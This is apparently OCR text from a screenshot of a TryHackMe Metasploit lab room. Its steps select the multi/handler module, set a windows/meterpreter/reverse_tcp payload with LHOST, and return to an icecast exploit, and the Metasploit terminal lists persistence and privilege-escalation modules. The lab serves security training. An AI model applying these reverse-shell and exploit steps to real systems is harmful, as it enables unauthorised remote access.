 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
quite the exploit we want here. Let's now run the command
search multi/handler .
Go ahead and run the command use NUMBER_NEXT_TO exploit/multi/handler
wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full
name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up
next to 'Name'?
#
Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short
way to use modules returned by search results.
No answer needed
Completed
Next, let's set the payload using this command
set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which
payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the
command ip addr , it will likely be your tun0 interface.
No answer needed
Completed
Let's go ahead and return to our previous exploit, run the command use icecast
to select it again
Application
Sat 21 Aug, 00:29 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
Shellshock) Scanner
1 exploit/android/local/janus 2017-07-31
manual Yes Android Janus APK Signature bypass
2 exploit/linux/local/apt_package_manager_persistence 1999-03-09
excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08
normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07
excellent Yes Desktop Linux Password Stealer and Privilege Escalat
ion
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17
excellent No Yum Package Manager Persistence
6 exploit/multi/handler
manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29
excellent No Persits XUpload ActiveX MakeHttpRequest Directory Tr
aversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01
great No Microsoft SQL Server Database Link Crawling Command
Execution
Interact with a module by name or index, for example use 8 or use exploit
/windows/mssql/mssql_linkcrawler
msf5 exploit(windows/http/icecast_header) > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) >
THM AttackBox
34m 50s
Type here to search
17°C
2:29 AM
8/21/2021
6